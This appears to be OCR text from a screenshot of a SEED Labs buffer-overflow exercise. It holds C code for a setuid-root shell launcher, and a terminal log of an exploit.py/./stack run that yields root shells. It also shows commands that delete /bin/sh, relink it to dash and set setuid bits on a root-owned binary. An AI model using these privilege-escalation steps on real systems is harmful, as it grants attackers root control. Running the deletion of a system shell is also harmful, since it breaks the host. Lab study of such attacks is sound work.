 Open
Save
#include<stdio.h>
#include<sys/types.h>
#include<unistd.h>
int main(){
char *argv[2];
argv[0] = "/bin/sh";
argv[1] = NULL;
setuid(0);
execve("/bin/sh",argv,NULL);
return 0;
}
/bin/bash
/bin/bash 80x24
[09/15/19]seed@VM:~/Desktop$
[09/15/19]seed@VM:~/Desktop$
[09/15/19]seed@VM:~/Desktop$ rm badfile
[09/15/19]seed@VM:~/Desktop$ exploit.py
[09/15/19]seed@VM:~/Desktop$ ./stack
# exit
[09/15/19]seed@VM:~/Desktop$ sudo rm /bin/sh
[09/15/19]seed@VM:~/Desktop$ sudo ln -s /bin/dash /bin/sh
[09/15/19]seed@VM:~/Desktop$ ./stack
#
# exit
[09/15/19]seed@VM:~/Desktop$ rm badfile
[09/15/19]seed@VM:~/Desktop$ exploit.py
[09/15/19]seed@VM:~/Desktop$ ./stack
# exit
[09/15/19]seed@VM:~/Desktop$ ./dash_shell_test
$ quit
/bin/sh: 1: quit: not found
$ exit
[09/15/19]seed@VM:~/Desktop$ gcc dash_shell_test.c -o dash_shell_test
[09/15/19]seed@VM:~/Desktop$ sudo chown root dash_shell_test
[09/15/19]seed@VM:~/Desktop$ sudo chmod 4755 dash_shell_test
[09/15/19]seed@VM:~/Desktop$ ./dash_shell_test
#